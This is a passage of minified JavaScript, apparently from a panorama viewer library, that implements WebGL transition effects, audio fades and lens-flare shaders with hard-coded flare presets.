                else if ("diptocolor" == this.type) a.useProgram(this.Ra), a.bindBuffer(a.ARRAY_BUFFER, this.cb), a.vertexAttribPointer(this.Ra.Z, this.cb.Dc, a.FLOAT, !1, 0, 0), a.bindBuffer(a.ARRAY_BUFFER, this.Re), a.vertexAttribPointer(this.Ra.xa, 2, a.FLOAT, !1, 0, 0), a.activeTexture(a.TEXTURE0), a.bindTexture(a.TEXTURE_2D, this.se), a.uniform1f(a.getUniformLocation(this.Ra, "uColorPercent"), Math.min(2 * b, 1)), c = a.getUniformLocation(this.Ra, "uAlpha"), a.uniform1f(c, 1 - Math.max(2 * (b - .5), 0)), a.uniform3f(a.getUniformLocation(this.Ra, "uDipColor"), (this.xe >> 16 & 255) / 255, (this.xe >> 8 & 255) / 255, (this.xe & 255) / 255), c = a.getUniformLocation(this.Ra, "uZoomIn"), a.uniform1i(c, 1 == this.Na || 2 == this.Na ? 1 : 0), c = a.getUniformLocation(this.Ra, "uZoomCenter"), a.uniform2f(c, e, f), e = a.getUniformLocation(this.Ra, "uZoomFactor"), a.uniform1f(e, this.ob), a.uniform1i(a.getUniformLocation(this.Ra, "uSampler"), 0);
                else if ("irisround" == this.type || "irisrectangular" == this.type) {
                    a.useProgram(this.Ga);
                    a.bindBuffer(a.ARRAY_BUFFER, this.cb);
                    a.vertexAttribPointer(this.Ga.Z, this.cb.Dc, a.FLOAT, !1, 0, 0);
                    a.bindBuffer(a.ARRAY_BUFFER, this.Re);
                    a.vertexAttribPointer(this.Ga.xa, 2, a.FLOAT, !1, 0, 0);
                    a.activeTexture(a.TEXTURE0);
                    a.bindTexture(a.TEXTURE_2D, this.se);
                    var l;
                    1 == this.Na || 2 == this.Na ? l = c = .5 : (c = this.sg, l = this.tg);
                    var k = c * d.width,
                        g = l * d.height,
                        k = Math.max(k, d.width - k),
                        g = Math.max(g, d.height - g);
                    "irisround" == this.type ? a.uniform1f(a.getUniformLocation(this.Ga, "uRadius"), (Math.sqrt(k * k + g * g) + this.uc) * b) : (k > g ? (g = d.height / d.width * k + this.uc, k += this.uc) : (k = d.width / d.height * g + this.uc, g += this.uc), a.uniform2f(a.getUniformLocation(this.Ga,
                        "uRectDim"), k * b, g * b));
                    b = a.getUniformLocation(this.Ga, "uSoftEdge");
                    a.uniform1f(b, this.uc);
                    a.uniform1i(a.getUniformLocation(this.Ga, "uRound"), "irisround" == this.type ? 1 : 0);
                    a.uniform2f(a.getUniformLocation(this.Ga, "uIrisCenter"), c * d.width, l * d.height);
                    c = a.getUniformLocation(this.Ga, "uZoomIn");
                    a.uniform1i(c, 1 == this.Na || 2 == this.Na ? 1 : 0);
                    c = a.getUniformLocation(this.Ga, "uZoomCenter");
                    a.uniform2f(c, e, f);
                    e = a.getUniformLocation(this.Ga, "uZoomFactor");
                    a.uniform1f(e, this.ob);
                    a.uniform1i(a.getUniformLocation(this.Ga,
                        "uSampler"), 0)
                } else if ("wipeleftright" == this.type || "wiperightleft" == this.type || "wipetopbottom" == this.type || "wipebottomtop" == this.type || "wiperandom" == this.type) a.useProgram(this.Ma), a.bindBuffer(a.ARRAY_BUFFER, this.cb), a.vertexAttribPointer(this.Ma.Z, this.cb.Dc, a.FLOAT, !1, 0, 0), a.bindBuffer(a.ARRAY_BUFFER, this.Re), a.vertexAttribPointer(this.Ma.xa, 2, a.FLOAT, !1, 0, 0), a.activeTexture(a.TEXTURE0), a.bindTexture(a.TEXTURE_2D, this.se), a.uniform1f(a.getUniformLocation(this.Ma, "uPercent"), 3 > this.Vh ? b * (d.width +
                    this.uc) : b * (d.height + this.uc)), b = a.getUniformLocation(this.Ma, "uSoftEdge"), a.uniform1f(b, this.uc), a.uniform1i(a.getUniformLocation(this.Ma, "uDirection"), this.Vh), a.uniform2f(a.getUniformLocation(this.Ma, "uCanvasDimensions"), d.width, d.height), c = a.getUniformLocation(this.Ma, "uZoomIn"), a.uniform1i(c, 1 == this.Na || 2 == this.Na ? 1 : 0), c = a.getUniformLocation(this.Ma, "uZoomCenter"), a.uniform2f(c, e, f), e = a.getUniformLocation(this.Ma, "uZoomFactor"), a.uniform1f(e, this.ob), a.uniform1i(a.getUniformLocation(this.Ma,
                    "uSampler"), 0);
                a.drawArrays(a.TRIANGLE_STRIP, 0, this.cb.Kd);
                a.useProgram(this.h.ma.F);
                a.disable(a.BLEND);
                a.enable(a.DEPTH_TEST)
            }
        };
        return g
    }();
    m.Cl = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function g(b) {
            this.kg = [];
            this.h = b;
            this.enabled = !1;
            this.nb = 2;
            this.vj = !1
        }
        g.prototype.Zh = function (b) {
            if (2 == b.mode || 3 == b.mode || 5 == b.mode) {
                var a = this.h.Ha.currentTime,
                    d = b.qc.gain.value,
                    c = b.oc.gain.value,
                    e = b.pc.gain.value;
                b.nc.gain.linearRampToValueAtTime(b.nc.gain.value, a);
                b.nc.gain.linearRampToValueAtTime(0, a + this.nb);
                b.qc.gain.linearRampToValueAtTime(d, a);
                b.qc.gain.linearRampToValueAtTime(0, a + this.nb);
                b.oc.gain.linearRampToValueAtTime(c, a);
                b.oc.gain.linearRampToValueAtTime(0,
                    a + this.nb);
                b.pc.gain.linearRampToValueAtTime(e, a);
                b.pc.gain.linearRampToValueAtTime(0, a + this.nb)
            } else a = this.h.Ha.currentTime, b.Rc.gain.linearRampToValueAtTime(b.Rc.gain.value, a), b.Rc.gain.linearRampToValueAtTime(0, a + this.nb);
            b.Ig = !0;
            setTimeout(function () {
                b.td()
            }, 1E3 * this.nb + 5)
        };
        g.prototype.oo = function () {
            for (var b = 0; b < this.h.S.length; b++) {
                var a = this.h.S[b];
                this.h.Cc(a.id) || 4 == a.mode || 6 == a.mode || (a.ia ? a.Kc() : (a.a.play(), a.a.currentTime = 0))
            }
        };
        g.prototype.im = function () {
            for (var b = (this.h.Ha.currentTime -
                    this.lo) / this.nb, b = Math.min(1, b), a = 0; a < this.h.S.length; a++) {
                var d = this.h.S[a];
                this.h.Cc(d.id) && 1 > d.ka && (d.ka = b)
            }
            1 == b && clearInterval(this.ko)
        };
        return g
    }();
    m.Dl = g
})(ggP2VR || (ggP2VR = {}));
(function (m) {
    var g = function () {
        function g(b) {
            this.Mf = [];
            this.Lc = null;
            this.Lb = [];
            this.Ib = [];
            this.Mb = [];
            this.Si = !0;
            this.h = b;
            this.cm()
        }
        g.prototype.Ff = function () {
            var b = this.h.H,
                a = b.createShader(b.VERTEX_SHADER);
            b.shaderSource(a, "attribute vec3 aVertexPosition;\nvoid main(void) {\n gl_Position = vec4(aVertexPosition, 1.0);\n}\n");
            b.compileShader(a);
            b.getShaderParameter(a, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(a)), a = null);
            var d = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec4 vColor;\nuniform vec2 uCanvasDimensions;\nuniform vec2 uFlareCenterPosition;\nuniform float uBlindingValue;\nuniform float uAspectRatio;\nvoid main(void) {\n float canvasDiag = sqrt( (uCanvasDimensions.x * uCanvasDimensions.x) + (uCanvasDimensions.y * uCanvasDimensions.y) );\n vec2 diff = uFlareCenterPosition - gl_FragCoord.xy;\n diff.y = diff.y * uAspectRatio;\n float distFromFlarePoint = sqrt( (diff.x * diff.x) + (diff.y * diff.y) );\n float factor = (distFromFlarePoint / canvasDiag) / 10.0;\n gl_FragColor = vec4(1.0, 1.0, 1.0, pow(((1.0 - factor) * 0.8) * uBlindingValue, 2.0));\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            this.Rb = b.createProgram();
            b.attachShader(this.Rb, a);
            b.attachShader(this.Rb, d);
            b.linkProgram(this.Rb);
            b.getProgramParameter(this.Rb, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.Rb.Z = b.getAttribLocation(this.Rb, "aVertexPosition");
            b.enableVertexAttribArray(this.Rb.Z);
            d = b.createShader(b.VERTEX_SHADER);
            a = b.createShader(b.VERTEX_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nattribute vec3 aVertexPosition;\nvarying vec4 vColor;\nuniform vec2 uCirclePosition;\nuniform float uCircleRadius;\nuniform vec2 uCanvasDimensions2;\nuniform float uAspectRatio;\nvoid main(void) {\n vec2 circleOnScreen = aVertexPosition.xy * uCircleRadius + uCirclePosition;\n circleOnScreen.y = circleOnScreen.y / uAspectRatio;\n vec2 circleNorm = (circleOnScreen / uCanvasDimensions2) * 2.0 - vec2(1.0, 1.0);\n gl_Position = vec4(circleNorm.x, circleNorm.y, 0.0, 1.0);\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            b.shaderSource(a, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nattribute vec3 aVertexPosition;\nvarying vec4 vColor;\nuniform vec2 uCirclePosition;\nuniform float uCircleRadius;\nuniform vec2 uCanvasDimensions2;\nuniform float uAspectRatio;\nvoid main(void) {\n vec2 circleOnScreen = aVertexPosition.xy * uCircleRadius + uCirclePosition;\n circleOnScreen.y = circleOnScreen.y / uAspectRatio;\n vec2 circleNorm = (circleOnScreen / uCanvasDimensions2) * 2.0 - vec2(1.0, 1.0);\n gl_Position = vec4(circleNorm.x, circleNorm.y, 0.0, 1.0);\n}\n");
            b.compileShader(a);
            b.getShaderParameter(a, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(a)), d = null);
            var c = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(c, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec4 vColor;\nuniform vec2 uCircleTexturePosition;\nuniform vec3 uCircleColor;\nuniform float uCircleRadius;\nuniform float uCircleAlpha;\nuniform float uCircleSoftness;\nuniform float uAspectRatio;\nvoid main(void) {\n vec2 diff = uCircleTexturePosition - gl_FragCoord.xy;\n diff.y = diff.y * uAspectRatio;\n float distFromCircleCenter = sqrt( (diff.x * diff.x) + (diff.y * diff.y) );\n float softnessDistance = uCircleRadius * (1.0 - uCircleSoftness);\n if (distFromCircleCenter > uCircleRadius)\n {\n\t  gl_FragColor = vec4(uCircleColor, 0.0);\n }\n else if (distFromCircleCenter <= (softnessDistance))\n {\n\t  float factor = distFromCircleCenter / softnessDistance;\n\t  gl_FragColor = vec4(uCircleColor, pow((1.0 - (0.2 * factor)) * uCircleAlpha, 1.8));\n }\n else\n {\n\t  float factor = (distFromCircleCenter - softnessDistance) / (uCircleRadius - softnessDistance);\n\t  gl_FragColor = vec4(uCircleColor, pow((0.8 - (0.8 * factor)) * uCircleAlpha, 1.8));\n }\n}\n");
            b.compileShader(c);
            b.getShaderParameter(c, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(c)), c = null);
            this.pa = b.createProgram();
            b.attachShader(this.pa, d);
            b.attachShader(this.pa, c);
            b.linkProgram(this.pa);
            b.getProgramParameter(this.pa, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.pa.Z = b.getAttribLocation(this.pa, "aVertexPosition");
            b.enableVertexAttribArray(this.pa.Z);
            d = b.createShader(b.FRAGMENT_SHADER);
            b.shaderSource(d, "#ifdef GL_FRAGMENT_PRECISION_HIGH\nprecision highp float;\n#else\nprecision mediump float;\n#endif\nvarying vec4 vColor;\nuniform vec2 uRingTexturePosition;\nuniform float uRingRadius;\nuniform float uRingAlpha;\nuniform float uAspectRatio;\nuniform sampler2D uSampler;\nvoid main(void) {\n vec2 diff = uRingTexturePosition - gl_FragCoord.xy;\n diff.y = diff.y * uAspectRatio;\n float distFromRingCenter = sqrt( (diff.x * diff.x) + (diff.y * diff.y) );\n float factor = distFromRingCenter / uRingRadius;\n if (distFromRingCenter > uRingRadius)\n {\n\t gl_FragColor = vec4(1.0, 1.0, 1.0, 0.0);\n }\n else\n {\n vec4 textureColor = texture2D(uSampler, vec2(factor / uAspectRatio, 0.5));\n gl_FragColor = vec4(textureColor.x, textureColor.y, textureColor.z, uRingAlpha);\n }\n}\n");
            b.compileShader(d);
            b.getShaderParameter(d, b.COMPILE_STATUS) || (alert(b.getShaderInfoLog(d)), d = null);
            this.lb = b.createProgram();
            b.attachShader(this.lb, a);
            b.attachShader(this.lb, d);
            b.linkProgram(this.lb);
            b.getProgramParameter(this.lb, b.LINK_STATUS) || alert("Could not initialise shaders");
            this.lb.Z = b.getAttribLocation(this.lb, "aVertexPosition")
        };
        g.prototype.Bc = function () {
            var b = this.h.H;
            this.hd = b.createBuffer();
            b.bindBuffer(b.ARRAY_BUFFER, this.hd);
            b.bufferData(b.ARRAY_BUFFER, new Float32Array([-1, -1, 0, 1, -1, 0, 1, 1, 0, -1, 1, 0]), b.STATIC_DRAW);
            this.hd.Dc = 3;
            this.hd.Kd = 4;
            this.Ge = b.createBuffer();
            b.bindBuffer(b.ARRAY_BUFFER, this.Ge);
            for (var a = [0, 0, 0], d = 2 * Math.PI / 6, c = Math.PI / 180 * 35, e = 1, f = c; f <= c + 2 * Math.PI; f += d) a.push(Math.sin(f)), a.push(-Math.cos(f)), a.push(0), e++;
            b.bufferData(b.ARRAY_BUFFER, new Float32Array(a), b.STATIC_DRAW);
            this.Ge.Dc = 3;
            this.Ge.Kd = e;
            this.Pk = b.createTexture();
            b.bindTexture(b.TEXTURE_2D, this.Pk);
            b.texParameteri(b.TEXTURE_2D, b.TEXTURE_MIN_FILTER, b.LINEAR);
            b.texParameteri(b.TEXTURE_2D, b.TEXTURE_MAG_FILTER,
                b.LINEAR);
            b.texParameteri(b.TEXTURE_2D, b.TEXTURE_WRAP_S, b.CLAMP_TO_EDGE);
            b.texParameteri(b.TEXTURE_2D, b.TEXTURE_WRAP_T, b.CLAMP_TO_EDGE);
            a = document.createElement("canvas");
            a.width = 100;
            a.height = 1;
            d = a.getContext("2d");
            d.width = 100;
            d.height = 1;
            c = d.createLinearGradient(0, 0, 100, 0);
            c.addColorStop(0, this.h.fa(16777215, 0));
            c.addColorStop(.88, this.h.fa(0, 0));
            c.addColorStop(.9, this.h.fa(16654848, 1));
            c.addColorStop(.92, this.h.fa(16776448, 1));
            c.addColorStop(.94, this.h.fa(4849466, 1));
            c.addColorStop(.96, this.h.fa(131071,
                1));
            c.addColorStop(.98, this.h.fa(8190, 1));
            c.addColorStop(1, this.h.fa(0, 0));
            d.fillStyle = c;
            d.fillRect(0, 0, 100, 1);
            b.texImage2D(b.TEXTURE_2D, 0, b.RGBA, b.RGBA, b.UNSIGNED_BYTE, a)
        };
        g.prototype.Cn = function () {
            for (; 0 < this.Mf.length;) this.Mf.pop()
        };
        g.prototype.cm = function () {
            var b = [],
                a = [],
                d = [],
                c = {
                    l: 14,
                    alpha: .2,
                    color: 11390415,
                    i: .27
                };
            b.push(c);
            c = {
                l: 20,
                alpha: .25,
                color: 11390415,
                i: .4
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .2,
                color: 12442332,
                i: .6
            };
            b.push(c);
            c = {
                l: 15,
                alpha: .2,
                color: 11390415,
                i: .8
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .2,
                color: 12442332,
                i: 1.5
            };
            b.push(c);
            c = {
                l: 15,
                alpha: .2,
                color: 11390415,
                i: 1.8
            };
            b.push(c);
            c = {
                l: 8,
                alpha: .2,
                color: 12575203,
                u: .8,
                i: .7
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .4,
                color: 12575203,
                u: .5,
                i: 1.6
            };
            a.push(c);
            c = {
                l: 5,
                alpha: .4,
                color: 12575203,
                u: .6,
                i: .9
            };
            a.push(c);
            c = {
                l: 8,
                alpha: .3,
                color: 12575203,
                u: .4,
                i: 1.1
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 30,
                alpha: .3,
                color: 11390415,
                i: .5
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 11390415,
                i: 1
            };
            b.push(c);
            c = {
                l: 20,
                alpha: .3,
                color: 11390415,
                i: 1.3
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 11390415,
                i: 1.5
            };
            b.push(c);
            c = {
                l: 15,
                alpha: .3,
                color: 11390415,
                i: 1.8
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 15506856,
                u: .8,
                i: .7
            };
            a.push(c);
            c = {
                l: 20,
                alpha: .5,
                color: 15506856,
                u: .5,
                i: 1.6
            };
            a.push(c);
            c = {
                l: 5,
                alpha: .5,
                color: 15506856,
                u: .6,
                i: .9
            };
            a.push(c);
            c = {
                l: 60,
                alpha: .4,
                color: 15506856,
                u: .2,
                i: 1.1
            };
            a.push(c);
            d.push({
                l: 220,
                alpha: .035,
                i: 2
            });
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 30,
                alpha: .5,
                color: 15465727,
                i: .5
            };
            b.push(c);
            c = {
                l: 40,
                alpha: .28,
                color: 15726842,
                i: .8
            };
            b.push(c);
            c = {
                l: 25,
                alpha: .32,
                color: 15726842,
                i: 1.1
            };
            b.push(c);
            c = {
                l: 15,
                alpha: .25,
                color: 15726842,
                i: 1.35
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .28,
                color: 15465727,
                i: 1.65
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .45,
                color: 15465727,
                u: .8,
                i: .7
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .5,
                color: 15465727,
                u: .4,
                i: .9
            };
            a.push(c);
            c = {
                l: 40,
                alpha: .4,
                color: 15465727,
                u: .3,
                i: .38
            };
            a.push(c);
            c = {
                l: 50,
                alpha: .4,
                color: 15465727,
                u: .5,
                i: 1.25
            };
            a.push(c);
            c = {
                l: 18,
                alpha: .2,
                color: 15465727,
                u: .5,
                i: 1.25
            };
            a.push(c);
            c = {
                l: 10,
                alpha: .34,
                color: 15726842,
                u: .8,
                i: 1.5
            };
            a.push(c);
            c = {
                l: 38,
                alpha: .37,
                color: 15465727,
                u: .3,
                i: -.5
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 16,
                alpha: .5,
                color: 16363159,
                i: .1
            };
            b.push(c);
            c = {
                l: 26,
                alpha: .3,
                color: 16091819,
                i: .32
            };
            b.push(c);
            c = {
                l: 29,
                alpha: .2,
                color: 16091819,
                i: 1.32
            };
            b.push(c);
            c = {
                l: 20,
                alpha: .18,
                color: 16363159,
                i: 1.53
            };
            b.push(c);
            c = {
                l: 27,
                alpha: .13,
                color: 16425092,
                i: 1.6
            };
            b.push(c);
            c = {
                l: 20,
                alpha: .1,
                color: 16091819,
                i: 1.75
            };
            b.push(c);
            c = {
                l: 12,
                alpha: .45,
                color: 16312238,
                u: .45,
                i: .2
            };
            a.push(c);
            c = {
                l: 8,
                alpha: .25,
                color: 16434209,
                u: .7,
                i: .33
            };
            a.push(c);
            c = {
                l: 9,
                alpha: .25,
                color: 16091819,
                u: .4,
                i: .7
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .2,
                color: 16091819,
                u: .4,
                i: .85
            };
            a.push(c);
            c = {
                l: 60,
                alpha: .23,
                color: 16091819,
                u: .55,
                i: 1.05
            };
            a.push(c);
            c = {
                l: 37,
                alpha: .1,
                color: 16091819,
                u: .55,
                i: 1.22
            };
            a.push(c);
            c = {
                l: 10,
                alpha: .25,
                color: 16363159,
                u: .65,
                i: 1.38
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .2,
                color: 16434209,
                u: .5,
                i: 1.45
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .2,
                color: 16416033,
                u: .5,
                i: 1.78
            };
            a.push(c);
            c = {
                l: 6,
                alpha: .18,
                color: 16434209,
                u: .45,
                i: 1.9
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .14,
                color: 16766514,
                u: .45,
                i: 2.04
            };
            a.push(c);
            c = {
                l: 30,
                alpha: .14,
                color: 16766514,
                u: .8,
                i: .04
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 9,
                alpha: .3,
                color: 14346999,
                u: .3,
                i: .3
            };
            a.push(c);
            c = {
                l: 5,
                alpha: .5,
                color: 14148072,
                u: .8,
                i: .6
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .37,
                color: 14346999,
                u: .66,
                i: .8
            };
            a.push(c);
            c = {
                l: 45,
                alpha: .2,
                color: 14346999,
                u: .36,
                i: 1.2
            };
            a.push(c);
            c = {
                l: 13,
                alpha: .2,
                color: 14346999,
                u: .36,
                i: 1.23
            };
            a.push(c);
            c = {
                l: 11,
                alpha: .2,
                color: 14148072,
                u: .36,
                i: 1.28
            };
            a.push(c);
            c = {
                l: 27,
                alpha: .16,
                color: 14346999,
                u: .36,
                i: 1.55
            };
            a.push(c);
            c = {
                l: 6,
                alpha: .36,
                color: 14148072,
                u: .8,
                i: 1.7
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 24,
                alpha: .2,
                color: 15186464,
                i: .2
            };
            b.push(c);
            c = {
                l: 7,
                alpha: .26,
                color: 15186464,
                i: .35
            };
            b.push(c);
            c = {
                l: 23,
                alpha: .18,
                color: 15186464,
                i: .65
            };
            b.push(c);
            c = {
                l: 13,
                alpha: .2,
                color: 15186464,
                i: .8
            };
            b.push(c);
            c = {
                l: 11,
                alpha: .15,
                color: 15186464,
                i: 1.4
            };
            b.push(c);
            c = {
                l: 15,
                alpha: .11,
                color: 15451904,
                i: 1.6
            };
            b.push(c);
            c = {
                l: 6,
                alpha: .45,
                color: 15579138,
                u: .45,
                i: .22
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .3,
                color: 15451904,
                u: .25,
                i: .4
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .2,
                color: 15451904,
                u: .25,
                i: .45
            };
            a.push(c);
            c = {
                l: 65,
                alpha: .17,
                color: 15186464,
                u: .25,
                i: .5
            };
            a.push(c);
            c = {
                l: 5,
                alpha: .45,
                color: 15579138,
                u: .45,
                i: .88
            };
            a.push(c);
            c = {
                l: 140,
                alpha: .18,
                color: 15579138,
                u: .32,
                i: .95
            };
            a.push(c);
            c = {
                l: 12,
                alpha: .22,
                color: 15579138,
                u: .32,
                i: 1.1
            };
            a.push(c);
            c = {
                l: 8,
                alpha: .32,
                color: 15451904,
                u: .72,
                i: 1.2
            };
            a.push(c);
            c = {
                l: 55,
                alpha: .2,
                color: 15451904,
                u: .45,
                i: 1.33
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .3,
                color: 15451904,
                u: .25,
                i: 1.42
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 16,
                alpha: .4,
                color: 10933495,
                i: .32
            };
            b.push(c);
            c = {
                l: 14,
                alpha: .3,
                color: 11007484,
                i: .36
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 4037331,
                i: .58
            };
            b.push(c);
            c = {
                l: 14,
                alpha: .22,
                color: 8835068,
                i: .68
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .27,
                color: 11007484,
                i: .82
            };
            b.push(c);
            c = {
                l: 11,
                alpha: .27,
                color: 10867450,
                i: 1
            };
            b.push(c);
            c = {
                l: 9,
                alpha: .2,
                color: 6158332,
                i: 1.05
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .17,
                color: 10867450,
                i: 1.78
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 4037331,
                i: -.23
            };
            b.push(c);
            c = {
                l: 8,
                alpha: .45,
                color: 8835068,
                u: .45,
                i: .175
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .4,
                color: 12574715,
                u: .55,
                i: .46
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .3,
                color: 10867450,
                u: .35,
                i: .5
            };
            a.push(c);
            c = {
                l: 60,
                alpha: .37,
                color: 4031699,
                u: .75,
                i: .75
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .25,
                color: 4031699,
                u: .25,
                i: .75
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .2,
                color: 6158332,
                u: .25,
                i: .9
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .45,
                color: 8835068,
                u: .45,
                i: 1.3
            };
            a.push(c);
            c = {
                l: 32,
                alpha: .22,
                color: 8835068,
                u: .75,
                i: 1.62
            };
            a.push(c);
            c = {
                l: 9,
                alpha: .45,
                color: 4031699,
                u: .65,
                i: 1.6
            };
            a.push(c);
            c = {
                l: 8,
                alpha: .25,
                color: 4031699,
                u: .65,
                i: 1.83
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .4,
                color: 12574715,
                u: .55,
                i: -.18
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 16,
                alpha: .4,
                color: 16389120,
                i: .32
            };
            b.push(c);
            c = {
                l: 26,
                alpha: .22,
                color: 16389120,
                i: .4
            };
            b.push(c);
            c = {
                l: 26,
                alpha: .25,
                color: 16389120,
                i: .65
            };
            b.push(c);
            c = {
                l: 18,
                alpha: .3,
                color: 16389120,
                i: 1.23
            };
            b.push(c);
            c = {
                l: 14,
                alpha: .26,
                color: 16389120,
                i: 1.33
            };
            b.push(c);
            c = {
                l: 17,
                alpha: .18,
                color: 16389120,
                i: 1.7
            };
            b.push(c);
            c = {
                l: 30,
                alpha: .16,
                color: 16389120,
                i: 2.15
            };
            b.push(c);
            c = {
                l: 100,
                alpha: .25,
                color: 16389120,
                u: .22,
                i: 1.45
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .5,
                color: 15628151,
                u: .3,
                i: 1.5
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .5,
                color: 15628151,
                u: .3,
                i: 1.52
            };
            a.push(c);
            c = {
                l: 4,
                alpha: .5,
                color: 16389120,
                u: .3,
                i: 1.745
            };
            a.push(c);
            c = {
                l: 9,
                alpha: .22,
                color: 16389120,
                u: .3,
                i: 1.8
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 16,
                alpha: .4,
                color: 10933495,
                i: .32
            };
            b.push(c);
            c = {
                l: 14,
                alpha: .3,
                color: 11007484,
                i: .36
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 4037331,
                i: .58
            };
            b.push(c);
            c = {
                l: 14,
                alpha: .22,
                color: 8835068,
                i: .68
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .27,
                color: 11007484,
                i: .82
            };
            b.push(c);
            c = {
                l: 11,
                alpha: .27,
                color: 10867450,
                i: 1
            };
            b.push(c);
            c = {
                l: 9,
                alpha: .2,
                color: 6158332,
                i: 1.05
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .17,
                color: 10867450,
                i: 1.78
            };
            b.push(c);
            c = {
                l: 10,
                alpha: .3,
                color: 4037331,
                i: -.23
            };
            b.push(c);
            c = {
                l: 8,
                alpha: .45,
                color: 8835068,
                u: .45,
                i: .175
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .4,
                color: 12574715,
                u: .55,
                i: .46
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .3,
                color: 10867450,
                u: .35,
                i: .5
            };
            a.push(c);
            c = {
                l: 60,
                alpha: .37,
                color: 4031699,
                u: .75,
                i: .75
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .25,
                color: 4031699,
                u: .25,
                i: .75
            };
            a.push(c);
            c = {
                l: 3,
                alpha: .2,
                color: 6158332,
                u: .25,
                i: .9
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .45,
                color: 8835068,
                u: .45,
                i: 1.3
            };
            a.push(c);
            c = {
                l: 32,
                alpha: .22,
                color: 8835068,
                u: .75,
                i: 1.62
            };
            a.push(c);
            c = {
                l: 9,
                alpha: .45,
                color: 4031699,
                u: .65,
                i: 1.6
            };
            a.push(c);
            c = {
                l: 8,
                alpha: .25,
                color: 4031699,
                u: .65,
                i: 1.83
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .4,
                color: 12574715,
                u: .55,
                i: -.18
            };
            a.push(c);
            this.Lb.push(b);
            this.Ib.push(a);
            this.Mb.push(d);
            b = [];
            a = [];
            d = [];
            c = {
                l: 16,
                alpha: .4,
                color: 16389120,
                i: .32
            };
            b.push(c);
            c = {
                l: 26,
                alpha: .22,
                color: 16389120,
                i: .4
            };
            b.push(c);
            c = {
                l: 26,
                alpha: .25,
                color: 16389120,
                i: .65
            };
            b.push(c);
            c = {
                l: 18,
                alpha: .3,
                color: 16389120,
                i: 1.23
            };
            b.push(c);
            c = {
                l: 14,
                alpha: .26,
                color: 16389120,
                i: 1.33
            };
            b.push(c);
            c = {
                l: 17,
                alpha: .18,
                color: 16389120,
                i: 1.7
            };
            b.push(c);
            c = {
                l: 30,
                alpha: .16,
                color: 16389120,
                i: 2.15
            };
            b.push(c);
            c = {
                l: 100,
                alpha: .25,
                color: 16389120,
                u: .22,
                i: 1.45
            };
            a.push(c);
            c = {
                l: 7,
                alpha: .5,
                color: 15628151,
                u: .3,
